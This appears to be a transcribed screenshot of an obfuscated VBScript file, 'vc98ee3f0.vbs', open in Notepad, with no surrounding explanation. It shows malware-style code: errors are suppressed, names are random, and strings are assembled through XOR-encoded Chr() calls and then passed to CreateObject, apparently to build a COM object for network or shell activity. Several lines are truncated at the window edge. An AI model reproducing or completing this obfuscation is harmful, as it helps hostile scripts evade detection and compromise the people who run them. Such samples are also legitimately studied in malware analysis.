 vc98ee3f0.vbs - Notepad
File Edit Format View Help
On Error Resume Next
MStMJGQFU2WWvL = "649.NHwty7wwJt/H("
otc1lnmclX_fD1 = otc1lnmclX_fD1 & Chr(61230 Xor 61283):otc1lnmclX_fD1 = otc1lnmclX_fD1 & Chr(18110 Xor 18135):otc1lnmclX_fD1 = otc1lnmclX_fD1 & Chr(32754 Xor 32657)
otc1lnmclX_fD1 = otc1lnmclX_fD1 & Chr(46808 Xor 46762):otc1lnmclX_fD1 = otc1lnmclX_fD1 & Chr(19031 Xor 19000):otc1lnmclX_fD1 = otc1lnmclX_fD1 & Chr(25841 Xor 25730):otc1lnmclX
otc1lnmclX_fD1 = otc1lnmclX_fD1 & Chr(35609 Xor 35639):otc1lnmclX_fD1 = otc1lnmclX_fD1 & Chr(31819 Xor 31763):otc1lnmclX_fD1 = otc1lnmclX_fD1 & Chr(51086 Xor 51139)
otc1lnmclX_fD1 = otc1lnmclX_fD1 & Chr(28129 Xor 28077):otc1lnmclX_fD1 = otc1lnmclX_fD1 & Chr(54402 Xor 54474)
otc1lnmclX_fD1 = otc1lnmclX_fD1 & Chr(41870 Xor 41946):otc1lnmclX_fD1 = otc1lnmclX_fD1 & Chr(29580 Xor 29656):otc1lnmclX_fD1 = otc1lnmclX_fD1 & Chr(27866 Xor 27786)
MStMJGQFU2WWvL = otc1lnmclX_fD1
Set mjmVH = CreateObject(MStMJGQFU2WWvL)
WROQ_YD = ",WmQvp@ds41'GKd"
PIj0mIuwNQJc21 = PIj0mIuwNQJc21 & Chr(33799 Xor 33872):PIj0mIuwNQJc21 = PIj0mIuwNQJc21 & Chr(49428 Xor 49479):PIj0mIuwNQJc21 = PIj0mIuwNQJc21 & Chr(26728 Xor 26635):PIj0mIuwNQ
PIj0mIuwNQJc21 = PIj0mIuwNQJc21 & Chr(698 Xor 718):PIj0mIuwNQJc21 = PIj0mIuwNQJc21 & Chr(10677 Xor 10651)
PIj0mIuwNQJc21 = PIj0mIuwNQJc21 & Chr(52048 Xor 51998):PIj0mIuwNQJc21 = PIj0mIuwNQJc21 & Chr(32678 Xor 32707)
PIj0mIuwNQJc21 = PIj0mIuwNQJc21 & Chr(26565 Xor 26545):PIj0mIuwNQJc21 = PIj0mIuwNQJc21 & Chr(29957 Xor 30066):PIj0mIuwNQJc21 = PIj0mIuwNQJc21 & Chr(48284 Xor 48371)
PIj0mIuwNQJc21 = PIj0mIuwNQJc21 & Chr(29052 Xor 28942):PIj0mIuwNQJc21 = PIj0mIuwNQJc21 & Chr(64320 Xor 64299):WROQ_YD = PIj0mIuwNQJc21